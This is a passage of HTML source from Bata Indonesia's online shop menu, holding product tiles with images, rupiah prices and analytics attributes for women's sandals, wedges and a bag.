        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/wallets/" aria-label="Wallets">
                <span class="cc-menu__thirdLevel__title">Wallets</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Women Bag Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, 